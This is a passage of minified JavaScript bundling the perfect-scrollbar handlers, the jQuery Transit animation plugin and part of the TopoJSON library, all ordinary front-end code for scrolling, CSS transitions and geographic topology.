1}}(r,e)&&(a=!1,o.settings.useBothWheelAxes?o.scrollbarYActive&&!o.scrollbarXActive?(s(i,"top",e?i.scrollTop-e*o.settings.wheelSpeed:i.scrollTop+r*o.settings.wheelSpeed),a=!0):o.scrollbarXActive&&!o.scrollbarYActive&&(s(i,"left",r?i.scrollLeft+r*o.settings.wheelSpeed:i.scrollLeft-e*o.settings.wheelSpeed),a=!0):(s(i,"top",i.scrollTop-e*o.settings.wheelSpeed),s(i,"left",i.scrollLeft+r*o.settings.wheelSpeed)),u(i),(a=a||function(t,n){var e=i.scrollTop;if(0===t){if(!o.scrollbarYActive)return!1;if(0===e&&0<n||e>=o.contentHeight-o.containerHeight&&n<0)return!o.settings.wheelPropagation}if(e=i.scrollLeft,0===n){if(!o.scrollbarXActive)return!1;if(0===e&&t<0||e>=o.contentWidth-o.containerWidth&&0<t)return!o.settings.wheelPropagation}return!0}(r,e))&&(t.stopPropagation(),t.preventDefault()))}var a=!1;void 0!==window.onwheel?o.event.bind(i,"wheel",t):void 0!==window.onmousewheel&&o.event.bind(i,"mousewheel",t)}var i=t("../instances"),u=t("../update-geometry"),s=t("../update-scroll");n.exports=function(t){r(t,i.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,n,e){"use strict";var r=t("../instances"),i=t("../update-geometry");n.exports=function(t){var n,e=r.get(t);n=t,e.event.bind(n,"scroll",function(){i(n)})}},{"../instances":18,"../update-geometry":19}],15:[function(t,n,e){"use strict";function r(a,t){function u(){s&&(clearInterval(s),s=null),h.stopScrolling(a)}var s=null,l={top:0,left:0},c=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;a.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?c=!0:(c=!1,u())}),t.event.bind(window,"mouseup",function(){c&&(c=!1,u())}),t.event.bind(window,"keyup",function(){c&&(c=!1,u())}),t.event.bind(window,"mousemove",function(t){var n,e,r,i,o;c&&(n=t.pageX,e=t.pageY,r=a.offsetLeft,i=a.offsetLeft+a.offsetWidth,o=a.offsetTop,t=a.offsetTop+a.offsetHeight,n<r+3?(l.left=-5,h.startScrolling(a,"x")):i-3<n?(l.left=5,h.startScrolling(a,"x")):l.left=0,e<o+3?(l.top=o+3-e<5?-5:-20,h.startScrolling(a,"y")):t-3<e?(l.top=e-t+3<5?5:20,h.startScrolling(a,"y")):l.top=0,0===l.top&&0===l.left?u():s=s||setInterval(function(){return f.get(a)?(d(a,"top",a.scrollTop+l.top),d(a,"left",a.scrollLeft+l.left),void p(a)):void clearInterval(s)},50))})}var h=t("../../lib/helper"),f=t("../instances"),p=t("../update-geometry"),d=t("../update-scroll");n.exports=function(t){r(t,f.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,n,e){"use strict";function r(a,u,t,n){function o(t,n){b(a,"top",a.scrollTop-n),b(a,"left",a.scrollLeft-t),x(a)}function e(){v=!0}function r(){v=!1}function s(t){return t.targetTouches?t.targetTouches[0]:t}function l(t){return t.targetTouches&&1===t.targetTouches.length||t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE}function c(t){var n;l(t)&&(m=!0,n=s(t),f.pageX=n.pageX,f.pageY=n.pageY,p=(new Date).getTime(),null!==g&&clearInterval(g),t.stopPropagation())}function i(t){var n,e,r,i;!m&&u.settings.swipePropagation&&c(t),!v&&m&&l(t)&&(o(n=(i={pageX:(r=s(t)).pageX,pageY:r.pageY}).pageX-f.pageX,e=i.pageY-f.pageY),f=i,0<(i=(r=(new Date).getTime())-p)&&(d.x=n/i,d.y=e/i,p=r),function(t,n){var e=a.scrollTop,r=a.scrollLeft,i=Math.abs(t),o=Math.abs(n);if(i<o){if(n<0&&e===u.contentHeight-u.containerHeight||0<n&&0===e)return!u.settings.swipePropagation}else if(o<i&&(t<0&&r===u.contentWidth-u.containerWidth||0<t&&0===r))return!u.settings.swipePropagation;return 1}(n,e)&&(t.stopPropagation(),t.preventDefault()))}function h(){!v&&m&&(m=!1,clearInterval(g),g=setInterval(function(){return!y.get(a)||!d.x&&!d.y||Math.abs(d.x)<.01&&Math.abs(d.y)<.01?void clearInterval(g):(o(30*d.x,30*d.y),d.x*=.8,void(d.y*=.8))},10))}var f={},p=0,d={},g=null,v=!1,m=!1;t&&(u.event.bind(window,"touchstart",e),u.event.bind(window,"touchend",r),u.event.bind(a,"touchstart",c),u.event.bind(a,"touchmove",i),u.event.bind(a,"touchend",h)),n&&(window.PointerEvent?(u.event.bind(window,"pointerdown",e),u.event.bind(window,"pointerup",r),u.event.bind(a,"pointerdown",c),u.event.bind(a,"pointermove",i),u.event.bind(a,"pointerup",h)):window.MSPointerEvent&&(u.event.bind(window,"MSPointerDown",e),u.event.bind(window,"MSPointerUp",r),u.event.bind(a,"MSPointerDown",c),u.event.bind(a,"MSPointerMove",i),u.event.bind(a,"MSPointerUp",h)))}var i=t("../../lib/helper"),y=t("../instances"),x=t("../update-geometry"),b=t("../update-scroll");n.exports=function(t){(i.env.supportsTouch||i.env.supportsIePointer)&&r(t,y.get(t),i.env.supportsTouch,i.env.supportsIePointer)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,n,e){"use strict";var r=t("../lib/helper"),i=t("../lib/class"),o=t("./instances"),a=t("./update-geometry"),u={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},s=t("./handler/native-scroll");n.exports=function(n,t){t="object"==typeof t?t:{},i.add(n,"ps-container");var e=o.add(n);e.settings=r.extend(e.settings,t),i.add(n,"ps-theme-"+e.settings.theme),e.settings.handlers.forEach(function(t){u[t](n)}),s(n),a(n)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,n,e){"use strict";function r(t){function n(){u.add(t,"ps-focus")}function e(){u.remove(t,"ps-focus")}var r,i,o=this;o.settings=a.clone(s),o.containerWidth=null,o.containerHeight=null,o.contentWidth=null,o.contentHeight=null,o.isRtl="rtl"===l.css(t,"direction"),o.isNegativeScroll=(i=t.scrollLeft,t.scrollLeft=-1,r=t.scrollLeft<0,t.scrollLeft=i,r),o.negativeScrollAdjustment=o.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.event=new c,o.ownerDocument=t.ownerDocument||document,o.scrollbarXRail=l.appendTo(l.e("div","ps-scrollbar-x-rail"),t),o.scrollbarX=l.appendTo(l.e("div","ps-scrollbar-x"),o.scrollbarXRail),o.scrollbarX.setAttribute("tabindex",0),o.event.bind(o.scrollbarX,"focus",n),o.event.bind(o.scrollbarX,"blur",e),o.scrollbarXActive=null,o.scrollbarXWidth=null,o.scrollbarXLeft=null,o.scrollbarXBottom=a.toInt(l.css(o.scrollbarXRail,"bottom")),o.isScrollbarXUsingBottom=o.scrollbarXBottom==o.scrollbarXBottom,o.scrollbarXTop=o.isScrollbarXUsingBottom?null:a.toInt(l.css(o.scrollbarXRail,"top")),o.railBorderXWidth=a.toInt(l.css(o.scrollbarXRail,"borderLeftWidth"))+a.toInt(l.css(o.scrollbarXRail,"borderRightWidth")),l.css(o.scrollbarXRail,"display","block"),o.railXMarginWidth=a.toInt(l.css(o.scrollbarXRail,"marginLeft"))+a.toInt(l.css(o.scrollbarXRail,"marginRight")),l.css(o.scrollbarXRail,"display",""),o.railXWidth=null,o.railXRatio=null,o.scrollbarYRail=l.appendTo(l.e("div","ps-scrollbar-y-rail"),t),o.scrollbarY=l.appendTo(l.e("div","ps-scrollbar-y"),o.scrollbarYRail),o.scrollbarY.setAttribute("tabindex",0),o.event.bind(o.scrollbarY,"focus",n),o.event.bind(o.scrollbarY,"blur",e),o.scrollbarYActive=null,o.scrollbarYHeight=null,o.scrollbarYTop=null,o.scrollbarYRight=a.toInt(l.css(o.scrollbarYRail,"right")),o.isScrollbarYUsingRight=o.scrollbarYRight==o.scrollbarYRight,o.scrollbarYLeft=o.isScrollbarYUsingRight?null:a.toInt(l.css(o.scrollbarYRail,"left")),o.scrollbarYOuterWidth=o.isRtl?a.outerWidth(o.scrollbarY):null,o.railBorderYWidth=a.toInt(l.css(o.scrollbarYRail,"borderTopWidth"))+a.toInt(l.css(o.scrollbarYRail,"borderBottomWidth")),l.css(o.scrollbarYRail,"display","block"),o.railYMarginHeight=a.toInt(l.css(o.scrollbarYRail,"marginTop"))+a.toInt(l.css(o.scrollbarYRail,"marginBottom")),l.css(o.scrollbarYRail,"display",""),o.railYHeight=null,o.railYRatio=null}function i(t){return t.getAttribute("data-ps-id")}var a=t("../lib/helper"),u=t("../lib/class"),s=t("./default-setting"),l=t("../lib/dom"),c=t("../lib/event-manager"),o=t("../lib/guid"),h={};e.add=function(t){var n=o();return t.setAttribute("data-ps-id",n),h[n]=new r(t),h[n]},e.remove=function(t){delete h[i(t)],t.removeAttribute("data-ps-id")},e.get=function(t){return h[i(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,n,e){"use strict";function o(t,n){return t.settings.minScrollbarLength&&(n=Math.max(n,t.settings.minScrollbarLength)),n=t.settings.maxScrollbarLength?Math.min(n,t.settings.maxScrollbarLength):n}var a=t("../lib/helper"),u=t("../lib/class"),s=t("../lib/dom"),l=t("./instances"),c=t("./update-scroll");n.exports=function(t){var n,e,r,i=l.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||(0<(r=s.queryChildren(t,".ps-scrollbar-x-rail")).length&&r.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||(0<(r=s.queryChildren(t,".ps-scrollbar-y-rail")).length&&r.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=o(i,a.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=a.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=o(i,a.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=a.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),n=t,r={width:(e=i).railXWidth},e.isRtl?r.left=e.negativeScrollAdjustment+n.scrollLeft+e.containerWidth-e.contentWidth:r.left=n.scrollLeft,e.isScrollbarXUsingBottom?r.bottom=e.scrollbarXBottom-n.scrollTop:r.top=e.scrollbarXTop+n.scrollTop,s.css(e.scrollbarXRail,r),r={top:n.scrollTop,height:e.railYHeight},e.isScrollbarYUsingRight?e.isRtl?r.right=e.contentWidth-(e.negativeScrollAdjustment+n.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:r.right=e.scrollbarYRight-n.scrollLeft:e.isRtl?r.left=e.negativeScrollAdjustment+n.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:r.left=e.scrollbarYLeft+n.scrollLeft,s.css(e.scrollbarYRail,r),s.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),s.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth}),i.scrollbarXActive?u.add(t,"ps-active-x"):(u.remove(t,"ps-active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,c(t,"left",0)),i.scrollbarYActive?u.add(t,"ps-active-y"):(u.remove(t,"ps-active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,c(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,n,e){"use strict";function i(t){var n=document.createEvent("Event");return n.initEvent(t,!0,!0),n}var o,a,u=t("./instances");n.exports=function(t,n,e){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===n)throw"You must provide an axis to the update-scroll function";if(void 0===e)throw"You must provide a value to the update-scroll function";"top"===n&&e<=0&&(t.scrollTop=e=0,t.dispatchEvent(i("ps-y-reach-start"))),"left"===n&&e<=0&&(t.scrollLeft=e=0,t.dispatchEvent(i("ps-x-reach-start")));var r=u.get(t);"top"===n&&e>=r.contentHeight-r.containerHeight&&((e=r.contentHeight-r.containerHeight)-t.scrollTop<=1?e=t.scrollTop:t.scrollTop=e,t.dispatchEvent(i("ps-y-reach-end"))),"left"===n&&e>=r.contentWidth-r.containerWidth&&((e=r.contentWidth-r.containerWidth)-t.scrollLeft<=1?e=t.scrollLeft:t.scrollLeft=e,t.dispatchEvent(i("ps-x-reach-end"))),o=o||t.scrollTop,a=a||t.scrollLeft,"top"===n&&e<o&&t.dispatchEvent(i("ps-scroll-up")),"top"===n&&o<e&&t.dispatchEvent(i("ps-scroll-down")),"left"===n&&e<a&&t.dispatchEvent(i("ps-scroll-left")),"left"===n&&a<e&&t.dispatchEvent(i("ps-scroll-right")),"top"===n&&(t.scrollTop=o=e,t.dispatchEvent(i("ps-scroll-y"))),"left"===n&&(t.scrollLeft=a=e,t.dispatchEvent(i("ps-scroll-x")))}},{"./instances":18}],21:[function(t,n,e){"use strict";var r=t("../lib/helper"),i=t("../lib/dom"),o=t("./instances"),a=t("./update-geometry"),u=t("./update-scroll");n.exports=function(t){var n=o.get(t);n&&(n.negativeScrollAdjustment=n.isNegativeScroll?t.scrollWidth-t.clientWidth:0,i.css(n.scrollbarXRail,"display","block"),i.css(n.scrollbarYRail,"display","block"),n.railXMarginWidth=r.toInt(i.css(n.scrollbarXRail,"marginLeft"))+r.toInt(i.css(n.scrollbarXRail,"marginRight")),n.railYMarginHeight=r.toInt(i.css(n.scrollbarYRail,"marginTop"))+r.toInt(i.css(n.scrollbarYRail,"marginBottom")),i.css(n.scrollbarXRail,"display","none"),i.css(n.scrollbarYRail,"display","none"),a(t),u(t,"top",t.scrollTop),u(t,"left",t.scrollLeft),i.css(n.scrollbarXRail,"display",""),i.css(n.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]),function(t,n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof exports?module.exports=n(require("jquery")):n(t.jQuery)}(this,function(f){f.transit={version:"0.9.12",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:!0,useTransitionEnd:!1};var o=document.createElement("div"),p={};function t(t){if(t in o.style)return t;for(var n=["Moz","Webkit","O","ms"],e=t.charAt(0).toUpperCase()+t.substr(1),r=0;r<n.length;++r){var i=n[r]+e;if(i in o.style)return i}}var e=-1<navigator.userAgent.toLowerCase().indexOf("chrome");p.transition=t("transition"),p.transitionDelay=t("transitionDelay"),p.transform=t("transform"),p.transformOrigin=t("transformOrigin"),p.filter=t("Filter"),p.transform3d=(o.style[p.transform]="",o.style[p.transform]="rotateY(90deg)",""!==o.style[p.transform]);var n,d=p.transitionEnd={transition:"transitionend",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"}[p.transition]||null;for(n in p)p.hasOwnProperty(n)&&void 0===f.support[n]&&(f.support[n]=p[n]);function r(t){return"string"==typeof t&&this.parse(t),this}function g(t,n,e){!0===n?t.queue(e):n?t.queue(n,e):t.each(function(){e.call(this)})}function v(t,n,e,r){var i,t=(i=[],f.each(t,function(t){t=f.camelCase(t),t=u(t=f.transit.propertyMap[t]||f.cssProps[t]||t),p[t]&&(t=u(p[t])),-1===f.inArray(t,i)&&i.push(t)}),i);f.cssEase[e]&&(e=f.cssEase[e]);var o=m(n)+" "+e;0<parseInt(r,10)&&(o+=" "+m(r));var a=[];return f.each(t,function(t,n){a.push(n+" "+o)}),a.join(", ")}function i(r,t){t||(f.cssNumber[r]=!0),f.transit.propertyMap[r]=p.transform,f.cssHooks[r]={get:function(t){return f(t).css("transit:transform").get(r)},set:function(t,n){var e=f(t).css("transit:transform");e.setFromString(r,n),f(t).css({"transit:transform":e})}}}function u(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function a(t,n){return"string"!=typeof t||t.match(/^[\-0-9\.]+$/)?""+t+n:t}function m(t){return a(t="string"==typeof t&&!t.match(/^[\-0-9\.]+/)?f.fx.speeds[t]||f.fx.speeds._default:t,"ms")}return o=null,f.cssEase={_default:"ease",in:"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeInCubic:"cubic-bezier(.550,.055,.675,.190)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"},f.cssHooks["transit:transform"]={get:function(t){return f(t).data("transform")||new r},set:function(t,n){n instanceof r||(n=new r(n)),"WebkitTransform"!==p.transform||e?t.style[p.transform]=n.toString():t.style[p.transform]=n.toString(!0),f(t).data("transform",n)}},f.cssHooks.transform={set:f.cssHooks["transit:transform"].set},f.cssHooks.filter={get:function(t){return t.style[p.filter]},set:function(t,n){t.style[p.filter]=n}},f.fn.jquery<"1.8"&&(f.cssHooks.transformOrigin={get:function(t){return t.style[p.transformOrigin]},set:function(t,n){t.style[p.transformOrigin]=n}},f.cssHooks.transition={get:function(t){return t.style[p.transition]},set:function(t,n){t.style[p.transition]=n}}),i("scale"),i("scaleX"),i("scaleY"),i("translate"),i("rotate"),i("rotateX"),i("rotateY"),i("rotate3d"),i("perspective"),i("skewX"),i("skewY"),i("x",!0),i("y",!0),r.prototype={setFromString:function(t,n){n="string"==typeof n?n.split(","):n.constructor===Array?n:[n];n.unshift(t),r.prototype.set.apply(this,n)},set:function(t){var n=Array.prototype.slice.apply(arguments,[1]);this.setter[t]?this.setter[t].apply(this,n):this[t]=n.join(",")},get:function(t){return this.getter[t]?this.getter[t].apply(this):this[t]||0},setter:{rotate:function(t){this.rotate=a(t,"deg")},rotateX:function(t){this.rotateX=a(t,"deg")},rotateY:function(t){this.rotateY=a(t,"deg")},scale:function(t,n){this.scale=t+","+(n=void 0===n?t:n)},skewX:function(t){this.skewX=a(t,"deg")},skewY:function(t){this.skewY=a(t,"deg")},perspective:function(t){this.perspective=a(t,"px")},x:function(t){this.set("translate",t,null)},y:function(t){this.set("translate",null,t)},translate:function(t,n){void 0===this._translateX&&(this._translateX=0),void 0===this._translateY&&(this._translateY=0),null!=t&&(this._translateX=a(t,"px")),null!=n&&(this._translateY=a(n,"px")),this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var t=(this.scale||"1,1").split(",");return t[0]&&(t[0]=parseFloat(t[0])),t[1]&&(t[1]=parseFloat(t[1])),t[0]===t[1]?t[0]:t},rotate3d:function(){for(var t=(this.rotate3d||"0,0,0,0deg").split(","),n=0;n<=3;++n)t[n]&&(t[n]=parseFloat(t[n]));return t[3]&&(t[3]=a(t[3],"deg")),t}},parse:function(t){var r=this;t.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,n,e){r.setFromString(n,e)})},toString:function(t){var n,e=[];for(n in this)this.hasOwnProperty(n)&&(p.transform3d||"rotateX"!==n&&"rotateY"!==n&&"perspective"!==n&&"transformOrigin"!==n)&&"_"!==n[0]&&(t&&"scale"===n?e.push(n+"3d("+this[n]+",1)"):t&&"translate"===n?e.push(n+"3d("+this[n]+",0)"):e.push(n+"("+this[n]+")"));return e.join(" ")}},f.fn.transition=f.fn.transit=function(t,n,e,r){var i=this,o=0,a=!0,u=f.extend(!0,{},t);"function"==typeof n&&(r=n,n=void 0),"object"==typeof n&&(e=n.easing,o=n.delay||0,a=void 0===n.queue||n.queue,r=n.complete,n=n.duration),"function"==typeof e&&(r=e,e=void 0),void 0!==u.easing&&(e=u.easing,delete u.easing),void 0!==u.duration&&(n=u.duration,delete u.duration),void 0!==u.complete&&(r=u.complete,delete u.complete),void 0!==u.queue&&(a=u.queue,delete u.queue),void 0!==u.delay&&(o=u.delay,delete u.delay),void 0===n&&(n=f.fx.speeds._default),void 0===e&&(e=f.cssEase._default),n=m(n);var s=v(u,n,e,o),l=f.transit.enabled&&p.transition?parseInt(n,10)+parseInt(o,10):0;if(0===l)return g(i,a,function(t){i.css(u),r&&r.apply(i),t&&t()}),i;var c={},h=function(t){function n(){e&&i.unbind(d,n),0<l&&i.each(function(){this.style[p.transition]=c[this]||null}),"function"==typeof r&&r.apply(i),"function"==typeof t&&t()}var e=!1;0<l&&d&&f.transit.useTransitionEnd?(e=!0,i.bind(d,n)):window.setTimeout(n,l),i.each(function(){0<l&&(this.style[p.transition]=s),f(this).css(u)})};return g(i,a,function(t){this.offsetWidth,h(t)}),this},f.transit.getTransitionValue=v,f}),function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n(t.topojson=t.topojson||{})}(this,function(t){"use strict";function d(){}function g(t){if(!t)return d;var e,r,i=t.scale[0],o=t.scale[1],a=t.translate[0],u=t.translate[1];return function(t,n){n||(e=r=0),t[0]=(e+=t[0])*i+a,t[1]=(r+=t[1])*o+u}}function v(t,n){for(var e=0,r=t.length;e<r;){var i=e+r>>>1;t[i]<n?e=1+i:r=i}return e}function e(t,n){t={type:"Feature",id:n.id,properties:n.properties||{},geometry:i(t,n)};return null==n.id&&delete t.id,t}function i(t,n){function i(t,n){n.length&&n.pop();for(var e,r=s[t<0?~t:t],i=0,o=r.length;i<o;++i)n.push(e=r[i].slice()),u(e,i);t<0&&function(t,n){for(var e,r=t.length,i=r-n;i<--r;)e=t[i],t[i++]=t[r],t[r]=e}(n,o)}function e(t){return t=t.slice(),u(t,0),t}function r(t){for(var n=[],e=0,r=t.length;e<r;++e)i(t[e],n);return n.length<2&&n.push(n[0].slice()),n}function o(t){for(var n=r(t);n.length<4;)n.push(n[0].slice());return n}function a(t){return t.map(o)}var u=g(t.transform),s=t.arcs,l={Point:function(t){return e(t.coordinates)},MultiPoint:function(t){return t.coordinates.map(e)},LineString:function(t){return r(t.arcs)},MultiLineString:function(t){return t.arcs.map(r)},Polygon:function(t){return a(t.arcs)},MultiPolygon:function(t){return t.arcs.map(a)}};return function t(n){var e=n.type;return"GeometryCollection"===e?{type:e,geometries:n.geometries.map(t)}:e in l?{type:e,coordinates:l[e](n)}:null}(n)}function f(u,r){function t(t,n){for(var e in t){e=t[e];delete n[e.start],delete e.start,delete e.end,e.forEach(function(t){i[t<0?~t:t]=1}),o.push(e)}}var i={},s={},l={},o=[],a=-1;return r.forEach(function(t,n){var e=u.arcs[t<0?~t:t];e.length<3&&!e[1][0]&&!e[1][1]&&(e=r[++a],r[a]=t,r[n]=e)}),r.forEach(function(t){var n,e,r,i,o,a=(e=t,a=u.arcs[e<0?~e:e],i=a[0],u.transform?(r=[0,0],a.forEach(function(t){r[0]+=t[0],r[1]+=t[1]})):r=a[a.length-1],e<0?[r,i]:[i,r]),e=a[0],i=a[1];(a=l[e])?(delete l[a.end],a.push(t),a.end=i,(n=s[i])?(delete s[n.start],o=n===a?a:a.concat(n),s[o.start=a.start]=l[o.end=n.end]=o):s[a.start]=l[a.end]=a):(a=s[i])?(delete s[a.start],a.unshift(t),a.start=e,(n=l[e])?(delete l[n.end],o=n===a?a:n.concat(a),s[o.start=n.start]=l[o.end=a.end]=o):s[a.start]=l[a.end]=a):s[(a=[t]).start=e]=l[a.end=i]=a}),t(l,s),t(s,l),r.forEach(function(t){i[t<0?~t:t]||o.push([t])}),o}function n(t,n,e){function r(t){var n=t<0?~t:t;(s[n]||(s[n]=[])).push({i:t,g:u})}function i(t){t.forEach(r)}function o(t){t.forEach(i)}var a=[];if(1<arguments.length){var u,s=[],l={LineString:i,MultiLineString:o,Polygon:o,MultiPolygon:function(t){t.forEach(o)}};(function t(n){"GeometryCollection"===n.type?n.geometries.forEach(t):n.type in l&&l[(u=n).type](n.arcs)})(n),s.forEach(arguments.length<3?function(t){a.push(t[0].i)}:function(t){e(t[0].g,t[t.length-1].g)&&a.push(t[0].i)})}else for(var c=0,h=t.arcs.length;c<h;++c)a.push(c);return{type:"MultiLineString",arcs:f(t,a)}}function o(t){var n=t[0],e=t[1],t=t[2];return Math.abs((n[0]-t[0])*(e[1]-n[1])-(n[0]-e[0])*(t[1]-n[1]))}function r(u,t){function n(n){n.forEach(function(t){t.forEach(function(t){(l[t=t<0?~t:t]||(l[t]=[])).push(n)})}),e.push(n)}function s(t){return Math.abs(function(t){for(var n,e=-1,r=t.length,i=t[r-1],o=0;++e<r;)n=i,i=t[e],o+=n[0]*i[1]-n[1]*i[0];return o/2}(i(u,{type:"Polygon",arcs:[t]}).coordinates[0]))}var l={},e=[],r=[];return t.forEach(function(t){"Polygon"===t.type?n(t.arcs):"MultiPolygon"===t.type&&t.arcs.forEach(n)}),e.forEach(function(t){if(!t._){var n=[],e=[t];for(t._=1,r.push(n);t=e.pop();)n.push(t),t.forEach(function(t){t.forEach(function(t){l[t<0?~t:t].forEach(function(t){t._||(t._=1,e.push(t))})})})}}),e.forEach(function(t){delete t._}),{type:"MultiPolygon",arcs:r.map(function(t){var n,e=[];if(t.forEach(function(t){t.forEach(function(t){t.forEach(function(t){l[t<0?~t:t].length<2&&e.push(t)})})}),1<(n=(e=f(u,e)).length))for(var r,i,o=1,a=s(e[0]);o<n;++o)(r=s(e[o]))>a&&(i=e[0],e[0]=e[o],e[o]=i,a=r);return e})}}function s(t,n){return t[1][2]-n[1][2]}t.version="1.6.26",t.mesh=function(t){return i(t,n.apply(this,arguments))},t.meshArcs=n,t.merge=function(t){return i(t,r.apply(this,arguments))},t.mergeArcs=r,t.feature=function(n,t){return"GeometryCollection"===t.type?{type:"FeatureCollection",features:t.geometries.map(function(t){return e(n,t)})}:e(n,t)},t.neighbors=function(t){function e(t,e){t.forEach(function(t){var n=i[t=t<0?~t:t];n?n.push(e):i[t]=[e]})}function r(t,n){t.forEach(function(t){e(t,n)})}var n,i={},o=t.map(function(){return[]}),a={LineString:e,MultiLineString:r,Polygon:r,MultiPolygon:function(t,n){t.forEach(function(t){r(t,n)})}};for(n in t.forEach(function n(t,e){"GeometryCollection"===t.type?t.geometries.forEach(function(t){n(t,e)}):t.type in a&&a[t.type](t.arcs,e)}),i)for(var u=i[n],s=u.length,l=0;l<s;++l)for(var c=l+1;c<s;++c){var h,f=u[l],p=u[c];(h=o[f])[n=v(h,p)]!==p&&h.splice(n,0,p),(h=o[p])[n=v(h,f)]!==f&&h.splice(n,0,f)}return o},t.presimplify=function(t,l){function c(t){p.remove(t),t[1][2]=l(t),p.push(t)}var n,a,u,h=g(t.transform),f=function(t){if(!t)return d;var r,i,o=t.scale[0],a=t.scale[1],u=t.translate[0],s=t.translate[1];return function(t,n){n||(r=i=0);var e=Math.round((t[0]-u)/o),n=Math.round((t[1]-s)/a);t[0]=e-r,t[1]=n-i,r=e,i=n}}(t.transform),p=(a=[],u=0,(n={}).push=function(t){return r(a[t._=u]=t,u++),u},n.pop=function(){if(!(u<=0)){var t,n=a[0];return 0<--u&&(t=a[u],i(a[t._=0]=t,0)),n}},n.remove=function(t){var n,e=t._;if(a[e]===t)return 